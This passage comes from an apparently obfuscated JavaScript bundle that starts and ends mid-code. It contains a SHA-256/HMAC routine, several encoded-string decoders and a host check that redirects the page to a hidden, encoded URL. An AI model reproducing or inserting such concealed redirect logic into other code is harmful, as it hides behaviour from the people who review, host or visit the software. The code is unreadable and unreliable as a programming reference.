__Array=ktTr10I(__Uint8Array),utf8ArrayToStr,lZwSV8;if(__Array.length>Nx9cH49[38])__Array=tLiWua(__Array,__Uint8Array.length*Nx9cH49[2]);var i1Sw5q=Array(Nx9cH49[38]),QhIyaI=Array(Nx9cH49[38]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<Nx9cH49[38];utf8ArrayToStr++){Qwbf6qp(i1Sw5q[utf8ArrayToStr]=__Array[utf8ArrayToStr]^909522486,QhIyaI[utf8ArrayToStr]=__Array[utf8ArrayToStr]^1549556828)}lZwSV8=tLiWua(i1Sw5q.concat(ktTr10I(__Buffer)),Nx9cH49[39]+__Buffer.length*Nx9cH49[2]);return UMeKP_k(tLiWua(QhIyaI.concat(lZwSV8),BVhaja(nkqwFR(231),Nx9cH49[39],Nx9cH49[61])))}function RjB_cwK(__Buffer){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;try{}catch(QhIyaI){__Uint8Array=Nx9cH49[0]}Qwbf6qp(__Array=__Uint8Array?nkqwFR(232):nkqwFR(233),utf8ArrayToStr="",lZwSV8=void 0);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer.length;i1Sw5q++){Qwbf6qp(lZwSV8=__Buffer.charCodeAt(i1Sw5q),utf8ArrayToStr+=__Array.charAt(lZwSV8>>>Nx9cH49[42]&Nx9cH49[40])+__Array.charAt(lZwSV8&Nx9cH49[40]))}return utf8ArrayToStr}function B89pi0Q(__Uint8Array){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;function QhIyaI(__Uint8Array){var __Array="&ec!bH6+1gXSm5W{;AdZ^K=k[B<xtNP7%sz|i#o:rhFOu~jnIU@E?)yvaM`(_/f4CpL0QR>}.$wV,\"Yq2]DT*93J8Gl",utf8ArrayToStr,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,__Buffer;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),QhIyaI=utf8ArrayToStr.length,eOkp5u=[],ggENan=Nx9cH49[0],RjB_cwK=Nx9cH49[0],B89pi0Q=-Nx9cH49[1]);for(__Buffer=Nx9cH49[0];__Buffer<QhIyaI;__Buffer++){var X8Buzf=__Array.indexOf(utf8ArrayToStr[__Buffer]);if(X8Buzf===-Nx9cH49[1])continue;if(B89pi0Q<Nx9cH49[0]){B89pi0Q=X8Buzf}else{Qwbf6qp(B89pi0Q+=X8Buzf*Nx9cH49[12],ggENan|=B89pi0Q<<RjB_cwK,RjB_cwK+=(B89pi0Q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(eOkp5u.push(ggENan&Nx9cH49[3]),ggENan>>=Nx9cH49[2],RjB_cwK-=Nx9cH49[2])}while(RjB_cwK>Nx9cH49[9]);B89pi0Q=-Nx9cH49[1]}}if(B89pi0Q>-Nx9cH49[1]){eOkp5u.push((ggENan|B89pi0Q<<RjB_cwK)&Nx9cH49[3])}return IvTikn(eOkp5u)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}try{}catch(ggENan){__Buffer=""}Qwbf6qp(__Array=eOkp5u(234),utf8ArrayToStr="",lZwSV8=__Uint8Array.length);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q+=Nx9cH49[41]){var RjB_cwK=__Uint8Array.charCodeAt(i1Sw5q)<<Nx9cH49[38]|(i1Sw5q+Nx9cH49[1]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[1])<<Nx9cH49[2]:Nx9cH49[0])|(i1Sw5q+Nx9cH49[23]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[23]):Nx9cH49[0]),B89pi0Q;for(B89pi0Q=Nx9cH49[0];B89pi0Q<Nx9cH49[42];B89pi0Q++)i1Sw5q*Nx9cH49[2]+B89pi0Q*Nx9cH49[7]>__Uint8Array.length*Nx9cH49[2]?utf8ArrayToStr+=__Buffer:utf8ArrayToStr+=__Array.charAt(RjB_cwK>>>Nx9cH49[7]*(Nx9cH49[41]-B89pi0Q)&Nx9cH49[6])}return utf8ArrayToStr}function X8Buzf(__Uint8Array,__Buffer){var __Array=__Buffer.length,utf8ArrayToStr,lZwSV8,i1Sw5q,QhIyaI;utf8ArrayToStr=Array();var eOkp5u,ggENan,RjB_cwK,B89pi0Q;lZwSV8=Array(Math.ceil(__Uint8Array.length/Nx9cH49[23]));for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++)lZwSV8[eOkp5u]=__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23])<<Nx9cH49[2]|__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23]+Nx9cH49[1]);while(lZwSV8.length>Nx9cH49[0]){Qwbf6qp(B89pi0Q=Array(),RjB_cwK=Nx9cH49[0]);for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++){Qwbf6qp(RjB_cwK=(RjB_cwK<<Nx9cH49[38])+lZwSV8[eOkp5u],ggENan=Math.floor(RjB_cwK/__Array),RjB_cwK-=ggENan*__Array);if(B89pi0Q.length>Nx9cH49[0]||ggENan>Nx9cH49[0])B89pi0Q[B89pi0Q.length]=ggENan}Qwbf6qp(utf8ArrayToStr[utf8ArrayToStr.length]=RjB_cwK,lZwSV8=B89pi0Q)}i1Sw5q="";for(eOkp5u=utf8ArrayToStr.length-Nx9cH49[1];eOkp5u>=Nx9cH49[0];eOkp5u--)i1Sw5q+=__Buffer.charAt(utf8ArrayToStr[eOkp5u]);QhIyaI=Math.ceil(__Uint8Array.length*Nx9cH49[2]/(Math.log(__Buffer.length)/Math.log(Nx9cH49[23])));for(eOkp5u=i1Sw5q.length;eOkp5u<QhIyaI;eOkp5u++)i1Sw5q=__Buffer[Nx9cH49[0]]+i1Sw5q;return i1Sw5q}function tyT8UJ(__Uint8Array){var __Buffer="",__Array;__Array=-Nx9cH49[1];var utf8ArrayToStr,lZwSV8;while(++__Array<__Uint8Array.length){Qwbf6qp(utf8ArrayToStr=__Uint8Array.charCodeAt(__Array),lZwSV8=__Array+Nx9cH49[1]<__Uint8Array.length?__Uint8Array.charCodeAt(__Array+Nx9cH49[1]):Nx9cH49[0]);if(55296<=utf8ArrayToStr&&utf8ArrayToStr<=56319&&56320<=lZwSV8&&lZwSV8<=57343){Qwbf6qp(utf8ArrayToStr=65536+((utf8ArrayToStr&Nx9cH49[43])<<Nx9cH49[51])+(lZwSV8&Nx9cH49[43]),__Array++)}if(utf8ArrayToStr<=Nx9cH49[17])__Buffer+=String.fromCharCode(utf8ArrayToStr);else if(utf8ArrayToStr<=2047)__Buffer+=String.fromCharCode(Nx9cH49[44]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[45],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=Nx9cH49[54])__Buffer+=String.fromCharCode(Nx9cH49[46]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[40],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=2097151)__Buffer+=String.fromCharCode(Nx9cH49[58]|utf8ArrayToStr>>>Nx9cH49[47]&Nx9cH49[9],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6])}return __Buffer}function ktTr10I(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>Nx9cH49[23]),__Array,__Array;for(__Array=Nx9cH49[0];__Array<__Buffer.length;__Array++)__Buffer[__Array]=Nx9cH49[0];for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[2];__Array+=Nx9cH49[2])__Buffer[__Array>>Nx9cH49[49]]|=(__Uint8Array.charCodeAt(__Array/Nx9cH49[2])&Nx9cH49[3])<<Nx9cH49[50]-__Array%Nx9cH49[48];return __Buffer}function UMeKP_k(__Uint8Array){var __Buffer="",__Array;for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[48];__Array+=Nx9cH49[2])__Buffer+=String.fromCharCode(__Uint8Array[__Array>>Nx9cH49[49]]>>>Nx9cH49[50]-__Array%Nx9cH49[48]&Nx9cH49[3]);return __Buffer}function l1skLKE(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<Nx9cH49[48]-__Buffer}function hgvHXv(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function __globalObject(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^~__Uint8Array&__Array}function __TextDecoder(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^__Uint8Array&__Array^__Buffer&__Array}function __String(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[23])^l1skLKE(__Uint8Array,Nx9cH49[15])^l1skLKE(__Uint8Array,22)}function MwO18dE(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[7])^l1skLKE(__Uint8Array,11)^l1skLKE(__Uint8Array,25)}function xReXxF(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[9])^l1skLKE(__Uint8Array,Nx9cH49[47])^hgvHXv(__Uint8Array,Nx9cH49[41])}function zHNPzuo(__Uint8Array){return l1skLKE(__Uint8Array,17)^l1skLKE(__Uint8Array,Nx9cH49[52])^hgvHXv(__Uint8Array,Nx9cH49[51])}__Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function tLiWua(__Uint8Array,__Buffer){var utf8ArrayToStr=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),lZwSV8;lZwSV8=new Array(Nx9cH49[53]);var i1Sw5q,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,X8Buzf,tyT8UJ,ktTr10I,UMeKP_k,l1skLKE,hgvHXv;Qwbf6qp(__Uint8Array[__Buffer>>Nx9cH49[49]]|=Nx9cH49[18]<<Nx9cH49[50]-__Buffer%Nx9cH49[48],__Uint8Array[(__Buffer+Nx9cH49[53]>>9<<Nx9cH49[42])+Nx9cH49[40]]=__Buffer);for(ktTr10I=Nx9cH49[0];ktTr10I<__Uint8Array.length;ktTr10I+=Nx9cH49[38]){Qwbf6qp(i1Sw5q=utf8ArrayToStr[Nx9cH49[0]],QhIyaI=utf8ArrayToStr[Nx9cH49[1]],eOkp5u=utf8ArrayToStr[Nx9cH49[23]],ggENan=utf8ArrayToStr[Nx9cH49[41]],RjB_cwK=utf8ArrayToStr[Nx9cH49[42]],B89pi0Q=utf8ArrayToStr[Nx9cH49[49]],X8Buzf=utf8ArrayToStr[Nx9cH49[7]],tyT8UJ=utf8ArrayToStr[Nx9cH49[9]]);for(UMeKP_k=Nx9cH49[0];UMeKP_k<Nx9cH49[53];UMeKP_k++){Qwbf6qp(UMeKP_k<Nx9cH49[38]?lZwSV8[UMeKP_k]=__Uint8Array[UMeKP_k+ktTr10I]:lZwSV8[UMeKP_k]=OKkbWqQ(OKkbWqQ(OKkbWqQ(zHNPzuo(lZwSV8[UMeKP_k-Nx9cH49[23]]),lZwSV8[UMeKP_k-Nx9cH49[9]]),xReXxF(lZwSV8[UMeKP_k-Nx9cH49[40]])),lZwSV8[UMeKP_k-Nx9cH49[38]]),l1skLKE=OKkbWqQ(OKkbWqQ(OKkbWqQ(OKkbWqQ(tyT8UJ,MwO18dE(RjB_cwK)),__globalObject(RjB_cwK,B89pi0Q,X8Buzf)),__Array[UMeKP_k]),lZwSV8[UMeKP_k]),hgvHXv=OKkbWqQ(__String(i1Sw5q),__TextDecoder(i1Sw5q,QhIyaI,eOkp5u)),tyT8UJ=X8Buzf,X8Buzf=B89pi0Q,B89pi0Q=RjB_cwK,RjB_cwK=OKkbWqQ(ggENan,l1skLKE),ggENan=eOkp5u,eOkp5u=QhIyaI,QhIyaI=i1Sw5q,i1Sw5q=OKkbWqQ(l1skLKE,hgvHXv))}Qwbf6qp(utf8ArrayToStr[Nx9cH49[0]]=OKkbWqQ(i1Sw5q,utf8ArrayToStr[Nx9cH49[0]]),utf8ArrayToStr[Nx9cH49[1]]=OKkbWqQ(QhIyaI,utf8ArrayToStr[Nx9cH49[1]]),utf8ArrayToStr[Nx9cH49[23]]=OKkbWqQ(eOkp5u,utf8ArrayToStr[Nx9cH49[23]]),utf8ArrayToStr[Nx9cH49[41]]=OKkbWqQ(ggENan,utf8ArrayToStr[Nx9cH49[41]]),utf8ArrayToStr[Nx9cH49[42]]=OKkbWqQ(RjB_cwK,utf8ArrayToStr[Nx9cH49[42]]),utf8ArrayToStr[Nx9cH49[49]]=OKkbWqQ(B89pi0Q,utf8ArrayToStr[Nx9cH49[49]]),utf8ArrayToStr[Nx9cH49[7]]=OKkbWqQ(X8Buzf,utf8ArrayToStr[Nx9cH49[7]]),utf8ArrayToStr[Nx9cH49[9]]=OKkbWqQ(tyT8UJ,utf8ArrayToStr[Nx9cH49[9]]))}return utf8ArrayToStr}function OKkbWqQ(__Uint8Array,__Buffer){var __Array=(__Uint8Array&Nx9cH49[54])+(__Buffer&Nx9cH49[54]),utf8ArrayToStr;utf8ArrayToStr=(__Uint8Array>>Nx9cH49[38])+(__Buffer>>Nx9cH49[38])+(__Array>>Nx9cH49[38]);return utf8ArrayToStr<<Nx9cH49[38]|__Array&Nx9cH49[54]}return{hex:utf8ArrayToStr,b64:i1Sw5q,any:QhIyaI,hex_hmac:lZwSV8,b64_hmac:i1Sw5q,any_hmac:QhIyaI}}();console.log(__Uint8Array)}}lZwSV8=[nkqwFR(235),nkqwFR(236)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var b8DQ_O7;function RjB_cwK(__Uint8Array){var __Buffer="ev#|{`@(_1N/0%Z.=tcX&AQo,pB7q8;W<\"nJDa+T>LHRxzd5?UGgI~wS$jE!lF49YrMyskhKb26OuV)^][m*3i}PfC:",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(237)in MwO18dE){X8Buzf()}function X8Buzf(){var __Uint8Array=function(__Uint8Array,__Array,utf8ArrayToStr){var lZwSV8={};if(utf8ArrayToStr.length!==__Uint8Array.length+__Array.length)return Nx9cH49[21];return __Buffer(__Uint8Array,__Array,utf8ArrayToStr,Nx9cH49[0],Nx9cH49[0],Nx9cH49[0],lZwSV8)},__Buffer;Qwbf6qp(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI){var eOkp5u=Nx9cH49[21];if(nkqwFR>=utf8ArrayToStr.length)return Nx9cH49[20];if(QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]!==void 0)return QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR];if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]&&utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)||__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]=eOkp5u;return eOkp5u},console.log(__Uint8Array))}b8DQ_O7=lZwSV8[xfKJWd];if(!b8DQ_O7)continue;if(utf8ArrayToStr===b8DQ_O7)return Nx9cH49[20];if(utf8ArrayToStr.length>b8DQ_O7.length&&utf8ArrayToStr.slice(-(b8DQ_O7.length+Nx9cH49[1]))==Nx9cH49[32]+b8DQ_O7)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[55]))return Nx9cH49[20];try{function tyT8UJ(__Uint8Array){var __Buffer="*w#v&_83yd`jHC[Lq5!mhEu(4GF2U@%z}+M9=e6IcBNgo$lWJYbZf~>1.0)S/,Q7spRrktO?nx|XiD{K<T:;P]VAa^\"",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==ktTr10I(Nx9cH49[56])&&typeof top.location!==ktTr10I(Nx9cH49[56])){top.location.href=ktTr10I(Nx9cH49[57])}else if(typeof location!==ktTr10I(Nx9cH49[56])){function UMeKP_k(__Uint8Array){var __Buffer="QOr@tlEoWD5#g0+)[CVGB:/$kU%zL4{~c>NXen}?RZ7y<j.\"`=ph2;_PqIAfd&!sYFKib18,x9wHaMS6|]m^JvuT3(*",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(Nx9cH49[58])}}catch(ECmWvV){}return Nx9cH49[21]}catch(ECmWvV){return Nx9cH49[21]}}(),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(242),this[lZwSV8(243)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(244),this[lZwSV8(245)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(246),this[lZwSV8(247)]),this[Nx9cH49[25]](lZwSV8(248),lZwSV8(249),this[lZwSV8(250)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(252)+this[lZwSV8(253)],this[lZwSV8(254)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(Nx9cH49[3]),this[lZwSV8(Nx9cH49[61])]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(257),this[lZwSV8(258)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(259),this[lZwSV8(260)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(261),this[lZwSV8(262)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[62]),lZwSV8(264)+lZwSV8(265)+lZwSV8(266),this[lZwSV8(Nx9cH49[62])+lZwSV8(267)]),this[Nx9cH49[25]](lZwSV8(268),lZwSV8(269),this[lZwSV8(270)]),this[Nx9cH49[25]](lZwSV8(271),lZwSV8(272),this[lZwSV8(273)]));if(this[lZwSV8(274)][lZwSV8(275)]){function xfKJWd(__Uint8Array){var __Buffer="A83KhUwpt%&n`5RBx*VvWTCc04ge9^)|D#X]/E>fy@d,rkq\"jJL~PI62$_sMF7Za?}{iQ:!<lNm1(zu[GY+b=.S;HoO",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function i1Sw5q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=xfKJWd(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[i1Sw5q(276)][i1Sw5q(277)](i1Sw5q(278))[Nx9cH49[25]](i1Sw5q(279),__TextDecoder[i1Sw5q(280)](this[i1Sw5q(281)],this))}else{function nkqwFR(__Uint8Array){var __Buffer="+^:_.?L/z,!uV\"(c&BRNpv2<iAk;l$wI5P}eC@0n4=Ma#JfOdh]g38KxF9)Wq~1XYbs6>|rUQDjt*GSEmHZo[{%7`Ty",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function QhIyaI(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=nkqwFR(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](QhIyaI(282),QhIyaI(283),this[QhIyaI(284)])}this[lZwSV8(285)]()}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function eOkp5u(__Uint8Array){var __Buffer="|PKmTW<%LtSgr{!(eavwl)D#$;Aq.~yif?H,z/Mxs:^]u18kR>j=5bU0BNoQhnXCJc926O@4ZFd*`3}+IEV&7_[\"pGY",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ECmWvV(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=eOkp5u(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){if(__Buffer(286)in MwO18dE){__Uint8Array()}function __Uint8Array(){var __Uint8Array=function(__Uint8Array){var 